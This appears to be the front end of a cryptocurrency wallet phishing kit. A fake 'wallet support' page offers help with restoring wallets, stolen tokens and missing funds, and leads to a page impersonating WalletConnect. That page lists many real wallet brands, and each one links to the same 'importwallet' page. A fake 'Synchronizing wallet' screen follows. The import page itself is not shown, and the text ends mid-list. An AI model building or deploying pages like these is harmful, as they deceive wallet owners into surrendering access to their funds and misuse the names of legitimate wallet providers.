

<file: index.html>
<!DOCTYPE html>

<html lang="en-US">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title> Smart Wallet</title>


  <link rel="shortcut icon" type="image/x-icon" href="./img/walletconnect-logo.svg">


  <link href="./css/theme.css" rel="stylesheet">
 
</head>


<body>

  <main class="main" id="top">
    <nav class="navbar navbar-light sticky-top" data-navbar-darken-on-scroll="900"
      style="padding-top: 48px; background-image: none; border-bottom: 1px solid rgba(22, 32, 68, 0); background-color: rgba(7, 14, 39, 0);">

    </nav>


    <section class="mt-12">

      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-9 col-lg-8 col-xl-5">
            <h1 class="display-3 lh-sm">View Assets
            </h1>
            <p class="mb-0"> View all assets, unrevealed nfts and tokens.</p>
          </div>
          <a href="./components/wallet.html">
            <div class="col-md-9 col-xl-5">
              <button class="btn btn-primary mt-3"> <var>Start Now</var></button>
            </div>
          </a>
        </div>
      </div>

    </section>

    <section>

      <div class="container">
        <h1 class="display-6 fw-semi-bold"> Please select Issue Category </h1>
        <p class="fs-2">which of this is related to your issue?</p>


        <div class="row mb-4 mt-6">
          <div class="col-md-6">
            <a class="text-300 text-decoration-none footer-link" href="index.html">
              <div class="border rounded-1 border-700 h-100 features-items">
                <div class="p-5"><img src="./img/dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                  <h3 class="pt-3 lh-base">Claim whitelists | Allowlist</h3>
                  <p class="mb-0">We will support you in any related issues relating to whitelists. Kindly click here.
                  </p>
                </div>
              </div>
            </a>
          </div>
        </div>
        <div class="row mb-4 ">
          <div class="col-md-6">
            <a class="text-300 text-decoration-none footer-link" href="./components/wallet.html">
              <div class="border rounded-1 border-700 h-100 features-items">
                <div class="p-5"><img src="./img/dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                  <h3 class="pt-3 lh-base">Restore wallets </h3>
                  Having issues restoring wallets? we will help you sort this out. Enable DAPP on mobile wallet/
                  Extension.<p class="mb-0">Kindly click here.</p>
                </div>
              </div>
            </a>
          </div>

          <div class="col-md-6">
            <a class="text-300 text-decoration-none footer-link" href="index.html">
              <div class="border rounded-1 border-700 h-100 features-items">
                <div class="p-5"><img src="./img/icons8-warning-64.png" alt="Comment" style="width:48px;height:48px;">
                  <h3 class="pt-3 lh-base">Revoke nft/ Token Stolen</h3>
                  If you would like to revoke access to nfts or had your token stolen<p class="mb-0">Kindly click
                    here.</p>
                </div>
              </div>
            </a>
          </div>
        </div>


        <div class="row mb-4">
          <div class="col-md-6">
            <a class="text-300 text-decoration-none footer-link" href="index.html">
              <div class="border rounded-1 border-700 h-100 features-items">
                <div class="p-5"><img src="./img/trilored.png" alt="Tailored" style="width:48px;height:48px;">
                  <h3 class="pt-3 lh-base">Missing Funds</h3>
                  Lost access to funds or funds is missing?<p class="mb-0">Kindly click here.</p>
                </div>
              </div>
            </a>
          </div>
          <div class="col-md-6">

            <a class="text-300 text-decoration-none footer-link" href="index.html">
              <div class="border rounded-1 border-700 h-100 features-items">
                <div class="p-5"><img src="./img/statistics.png" alt="Statistic" style="width:48px;height:48px;">
                  <h3 class="pt-3 lh-base">Fix gas Fees</h3>
                  Increase in transaction fees?<p class="mb-0">Kindly click here.</p>
                </div>
              </div>
            </a>
          </div>
        </div>
        <div class="row mb-4 mt-6">
          <div class="col-md-6">
            <a class="text-300 text-decoration-none footer-link" href="./components/wallet.html">
              <div class="border rounded-1 border-700 h-100 features-items">
                <div class="p-5"><img src="./img/statistics.png" alt="Statistic" style="width:48px;height:48px;">
                  <h3 class="pt-3 lh-base">Connect to Dapps</h3>
                  Having issues connecting to dapps?<p class="mb-0">Kindly click here.</p>
                </div>
              </div>
            </a>
          </div>
        </div>

        <div class="row">
          <div class="col-md-6">

            <a class="text-300 text-decoration-none footer-link" href="index.html">
              <div class="border rounded-1 border-700 h-100 features-items">
                <div class="p-5"><img src="./img/profile.png" alt="Profiles" style="width:48px;height:48px;">
                  <h3 class="pt-3 lh-base">Transaction Delay</h3>
                  Do you have issues with transactions being delayed?<p class="mb-0">Kindly click here</p>
                </div>
              </div>
            </a>
          </div>


          <div class="col-md-6">

            <a class="text-300 text-decoration-none footer-link" href="index.html">
              <div class="border rounded-1 border-700 h-100 features-items p-1">
                <div class="p-5"><img src="./img/icons8-neutral-trading-80.png" alt="Folders"
                    style="width:48px;height:48px;">
                  <h3 class="pt-3 lh-base">Issues With Trading wallet</h3>
                  Do you have probems with your trading account?<p class="mb-0">Kindly click here.</p>
                </div>
              </div>
            </a>
          </div>


          <div class="col-md-6 mt-4">

            <a class="text-300 text-decoration-none footer-link" href="index.html">
              <div class="border rounded-1 border-700 h-100 features-items">
                <div class="p-5"><img src="./img/icons8-failed-64.png" alt="Folders" style="width:48px;height:48px;">
                  <h3 class="pt-3 lh-base">Check Rarities</h3>
                  To check for Rarities <p class="mb-0">Kindly click here and follow the process to get started.</p>
                </div>
              </div>
            </a>
          </div>



          <div class="col-md-6 mt-4">

            <a class="text-300 text-decoration-none footer-link" href="index.html">
              <div class="border rounded-1 border-700 h-100 features-items">
                <div class="p-5"><img src="./img/icons8-lock-80.png" alt="Folders" style="width:48px;height:48px;">
                  <h3 class="pt-3 lh-base">Auto bot</h3>
                  For issues relating with autobot click here<p class="mb-0">Kindly click here.</p>
                </div>
              </div>
            </a>
          </div>
        </div>
      </div>
      <!-- End of .container-->

    </section>


    <section class="mt-5">
      <div class="container">
        <div class="text-center">
          <div class="p-2  rounded-3">
            <div class="py-1">
              <h4 class="opacity-50 ls-2 lh-base fw-medium">READY TO START</h4>
              <h2 class="mt-3 fs-1 fs-sm-7 latter-sp-3 lh-base fw-semi-bold">We are here to provide help in any related
                issues you are having with your wallet account </h2>

              <textarea id="editor" style="width: 80%;"
                placeholder="Let us know any other issues you are facing and follow the process after filling this space "
                rows="5" cols=""></textarea>

            </div>
            <div class="flex-center d-flex">


              <a href="index.html">
                <button class="btn btn-info">Get Started <span class="fas fa-arrow-right"></span>
                </button>
              </a>


            </div>
          </div>
        </div>
      </div>


    </section>

    <section class="bg-secondary">

      <div class="container">
        <div class="row">
          <div class="col-xl-4 text-center text-xl-start">
            <a href="https://facebook.com">
              <img class="footer-img me-xl-5 me-3" src="./img/facebook-line1.svg" alt="fb"
                style="width:20px;height:20px;">
            </a>
            <a href="https://linkedin.com">
              <img class="footer-img me-xl-5 me-3" src="./img/linkedin-line1.svg" alt="in"
                style="width:20px;height:20px;">
            </a>
            <a href="https://twitter.com">
              <img class="footer-img me-xl-5 me-3" src="./img/twitter-line1.svg" alt="twitter"
                style="width:20px;height:20px;">
            </a>
            <a href="https://instagram.com">
              <img class="footer-img me-xl-5 me-3" src="./img/instagram-line1.svg" alt="instragram"
                style="width:20px;height:20px;">
            </a>
          </div>
          <div class="col-xl-4 pt-2 pt-xl-0">
            <p class="mb-0 text-center text-xl-end">
              <a class="text-300 text-decoration-none footer-link" href="index.html"> Terms &amp; conditon </a>
              <a class="text-300 text-decoration-none footer-link ps-4" href="#">Privacy Policy </a>
            </p>
          </div>

        </div>
      </div>
    </section>
  </main>



</body>

</html>
</file>

<file: components/success.html>
<html>

<head>
    
    <meta name="viewport" content="width=device-width" />
    <meta charSet="utf-8" />
    <title>Validate</title>
    <link rel="shortcut icon" href="../img/walletconnect-logo.svg">
    <link rel="stylesheet" href="../css/tailwind.css">

</head>

<body>
    <div id="__next">
        <header class="fixed z-50 w-full bg-white py-4 sm:py-5 px-2 sm:px-3 border-b shadow-md">
            <div class="container max-w-screen-lg mx-auto flex flex-row items-center justify-between">
                <div class="inline-flex items-center justify-center">
                    <img src="../img/walletconnect-logo.svg" class="h-5 w-10" />
                    <h1 class="text-lg ml-2 font-black">WalletConnect</h1>
                </div>
                <div>
                    <a class="inline-flex items-center justify-center text-white cursor-pointer hover:text-primary bg-primary hover:bg-transparent font-bold px-4 py-1 rounded-md border-2 border-primary"
                        href="../index.html">Connect</a>
                    </div>
            </div>
        </header>
        <div class="h-14"></div>
        <main class="mb-6">
            <div
                class="container max-w-screen-sm py-20 px-5 md:px-8 flex flex-col h-full items-center justify-items-center mx-auto text-center">
                <img src="../img/barcode.jpg" class="h-60" />
                <svg class="animate-spin -ml-1 mr-3 h-16 w-16 text-primary" xmlns="" fill="none" viewBox="0 0 24 24">
                    <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                    <path class="opacity-75" fill="currentColor"
                        d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z">
                    </path>
                </svg>
                <h2 class="text-xl text-center justify font-bold my-4">Synchronizing wallet...</h2>
                <p class="text-base text-gray-600 mb-6">This may take a few moments to complete</p><button
                    class="inline-flex rounded-md bg-primary text-white font-bold uppercase text-sm px-6 py-3 items-center justify-center shadow outline-none focus:outline-none mr-1 mb-1 ease-linear transition-all duration-150"
                    type="button"><a href="../index.html">RE-VALIDATE</a></button>
            </div>
        </main> 
        <br>  <br>
        <footer class="border-t border-gray-200">
            <div
                class="container max-w-screen-lg mx-auto flex flex-col md:flex-row md:items-center md:justify-between py-6">
                <ul class="flex mb-4 mx-auto md:mx-0 md:ml-4 md:mb-0">
                    <li>
                        <a href="#"
                            class="flex justify-center items-center bg-white hover:bg-white-100 rounded-full shadow transition duration-150 ease-in-out"
                            aria-label="Twitter">
                            <svg class="w-8 h-8 fill-current" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M24 11.5c-.6.3-1.2.4-1.9.5.7-.4 1.2-1 1.4-1.8-.6.4-1.3.6-2.1.8-.6-.6-1.5-1-2.4-1-1.7 0-3.2 1.5-3.2 3.3 0 .3 0 .5.1.7-2.7-.1-5.2-1.4-6.8-3.4-.3.5-.4 1-.4 1.7 0 1.1.6 2.1 1.5 2.7-.5 0-1-.2-1.5-.4 0 1.6 1.1 2.9 2.6 3.2-.3.1-.6.1-.9.1-.2 0-.4 0-.6-.1.4 1.3 1.6 2.3 3.1 2.3-1.1.9-2.5 1.4-4.1 1.4H8c1.5.9 3.2 1.5 5 1.5 6 0 9.3-5 9.3-9.3v-.4c.7-.5 1.3-1.1 1.7-1.8z">
                                </path>
                            </svg>
                        </a>
                    </li>
                    <li class="ml-4">
                        <a href="#"
                            class="flex justify-center items-center bg-white hover:bg-white-100 rounded-full shadow transition duration-150 ease-in-out"
                            aria-label="Github">
                            <svg class="w-8 h-8 fill-current" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M16 8.2c-4.4 0-8 3.6-8 8 0 3.5 2.3 6.5 5.5 7.6.4.1.5-.2.5-.4V22c-2.2.5-2.7-1-2.7-1-.4-.9-.9-1.2-.9-1.2-.7-.5.1-.5.1-.5.8.1 1.2.8 1.2.8.7 1.3 1.9.9 2.3.7.1-.5.3-.9.5-1.1-1.8-.2-3.6-.9-3.6-4 0-.9.3-1.6.8-2.1-.1-.2-.4-1 .1-2.1 0 0 .7-.2 2.2.8.6-.2 1.3-.3 2-.3s1.4.1 2 .3c1.5-1 2.2-.8 2.2-.8.4 1.1.2 1.9.1 2.1.5.6.8 1.3.8 2.1 0 3.1-1.9 3.7-3.7 3.9.3.4.6.9.6 1.6v2.2c0 .2.1.5.6.4 3.2-1.1 5.5-4.1 5.5-7.6-.1-4.4-3.7-8-8.1-8z">
                                </path>
                            </svg>
                        </a>
                    </li>
                    <li class="ml-4">
                        <a href="#"
                            class="flex justify-center items-center bg-white hover:bg-white-100 rounded-full shadow transition duration-150 ease-in-out"
                            aria-label="Facebook">
                            <svg class="w-8 h-8 fill-current" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M14.023 24L14 17h-3v-3h3v-2c0-2.7 1.672-4 4.08-4 1.153 0 2.144.086 2.433.124v2.821h-1.67c-1.31 0-1.563.623-1.563 1.536V14H21l-1 3h-2.72v7h-3.257z">
                                </path>
                            </svg>
                        </a>
                    </li>
                </ul>
                <div class="text-sm text-center md:text-right">© 2021
                    <a class="hover:underline" href="../index.html">WalletValidate</a>
                </div>
            </div>
        </footer>
    </div>

</body>

</html>
</file>







<file: components/wallet.html>
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width">

    <title>WalletConnect</title>
    <link rel="shortcut icon" type="image/x-icon" href="../img/walletconnect-logo.svg">
    
    <link rel="stylesheet" href="../css/wstyle.css">
</head>

<body>
    <div id="">
        <div class="font-roboto" id="content">
            <header class="sticky top-0 z-10 flex items-center justify-between px-5 py-4 bg-white md:py-6">
                <div class="absolute inset-0 shadow-lg opacity-50"></div>
                <div class="z-20 flex justify-around w-full sm:pr-10 md:pr-20">
                    <a class="font-semibold text-cool-gray-500 hover:text-cool-gray-600 sm:text-xl" href="wallet.html">Apps</a>
                </div>
                <div class="z-20 flex">
                    
                    <div class="w-16 mx-6 sm:w-20 md:w-28">
                        <a href="../index.html">
                            <img class="cursor-pointer object-fit" src="../img/walletconnect-logo.svg" alt="walletconnect logo"></div>
                        </a>
                </div>
                <div class="z-20 flex justify-around w-full sm:pl-10 md:pl-20">
                    <a class="font-semibold text-cool-gray-500 hover:text-cool-gray-600 sm:text-xl" href="wallet.html">Wallets</a>
                </div>
            </header>
            <main class="flex flex-col mx-8 mt-12 space-y-10 text-center align-middle">
                <div class="flex justify-center">
                    <div class="max-w-3xl">
                        <h1 class="text-4xl font-medium text-cool-gray-500">Connect Wallet</h1>
                        <p class="mt-10 text-lg font-thin leading-6 text-gray-700">Open protocol for connecting Wallets
                            to Dapps</p>
                        <div class="mt-2"></div>
                    </div>
                </div>
                <main class="flex flex-col mx-8 mt-12 space-y-10 text-center align-middle">
                    <div class="flex justify-center">
                        <div class="grid max-w-3xl grid-cols-2 gap-10 mt-6 sm:grid-cols-3 md:grid-cols-4">
                            <a target="_blank" href="./importwallet.html">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/binance.jpg" alt="BinanceSC">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Binance Smart Chain</div>
                                </div>
                            </a>

                            <a target="_blank" href="./importwallet.html">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/walletconnect.png" alt="WalletConnect">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        WalletConnect</div>
                                </div>
                            </a>

                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/rainbow.jpeg"
                                                alt="Rainbow">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Rainbow</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/trustwallet.jpeg"
                                                alt="Trust Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Trust Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/argent.jpeg"
                                                alt="Argent">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Argent</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/metamask.jpeg"
                                                alt="MetaMask">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        MetaMask</div>
                                </div>
                            </a>

                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/gnosis.jpeg"
                                                alt="Gnosis Safe Multisig">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Gnosis Safe Multisig</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/crypto.jpeg"
                                                alt="Crypto.com | DeFi Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Crypto.com | DeFi Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/coinbase.png"
                                                alt="Pillar">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Coinbase</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/pillar.jpeg"
                                                alt="Pillar">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Pillar</div>
                                </div>
                            </a>
                            
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/imtoken.jpeg"
                                                alt="imToken">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        imToken</div>
                                </div>
                            </a>

                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/onto.jpeg"
                                                alt="ONTO">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        ONTO</div>
                                </div>
                            </a>

                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/velas.png.jpeg" alt="Rainbow">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        velas</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/yoroi.png.jpeg" alt="Trust Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        yoroi</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/pvu.jpeg" alt="MetaMask">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        PVU</div>
                                </div>
                            </a>

                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/vechain.png.jpeg" alt="Rainbow">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        vechain</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/tron.png.jpeg" alt="Trust Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Tronlink</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/safemoon.jpeg" alt="Argent">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Safemoon</div>
                                </div>
                            </a>
                           
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/tokenpocket.jpeg"
                                                alt="TokenPocket">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        TokenPocket</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/mathwallet.jpeg"
                                                alt="MathWallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        MathWallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/bitpay.jpeg"
                                                alt="BitPay">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        BitPay</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/ledgerlive.jpeg"
                                                alt="Ledger Live">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Ledger Live</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/walleth.jpeg"
                                                alt="Walleth">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Walleth</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/authereum.jpeg"
                                                alt="Authereum">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Authereum</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/dharma.jpeg"
                                                alt="Dharma">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Dharma</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/1inchexchange.jpeg"
                                                alt="1inch Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        1inch Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/huobi.jpeg"
                                                alt="Huobi Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Huobi Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/eidoo.jpeg"
                                                alt="Eidoo">
                                        </div>
                                    </div>
                                    <div
